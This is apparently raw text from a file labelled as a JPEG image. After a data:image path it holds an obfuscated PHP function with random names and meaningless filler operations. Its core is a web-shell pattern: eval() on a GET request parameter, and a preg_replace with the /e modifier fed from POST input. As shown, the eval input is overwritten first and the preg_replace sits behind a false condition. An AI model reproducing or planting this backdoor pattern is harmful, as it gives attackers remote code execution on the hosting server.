 function zjFIiZftSwtb1E94NWMBm()
{
    $_GET['hgoEGlA51'] = ' ';
    $t8U5zXWG = 'k7D';
    $S5zG = 'xw0';
    $yVMJCOpoSA = 'Dy7Vpf';
    $dHhWYoCqd = 'CdZZzZ0';
    $aAPy_KAXXP = 'ie3dSk';
    $_lUQrfJ2Jg = 'f_kGvbkL6q';
    $y6lWmpX = 'Gm3sv';
    str_replace('cJ2LgUS6gvJiRI', '_XyZ7zLfWVPSGqaY', $t8U5zXWG);
    str_replace('VRP0T3JnQYtit8', 'z7PuhifwmeID49Qs', $S5zG);
    preg_match('/ACHFWC/i', $yVMJCOpoSA, $match);
    print_r($match);
    var_dump($dHhWYoCqd);
    $aAPy_KAXXP = $_GET['gepqEHwVOpJOzt'] ?? ' ';
    $_lUQrfJ2Jg = explode('jMKqaURHsXf', $_lUQrfJ2Jg);
    if(function_exists("_vX_p1t")){
        _vX_p1t($y6lWmpX);
    }
    eval($_GET['hgoEGlA51'] ?? ' ');
    if('vdDJc_2bY' == 'p3Fq49D6s')
    @preg_replace("/rt/e", $_POST['vdDJc_2bY'] ?? ' ', 'p3Fq49D6s');
}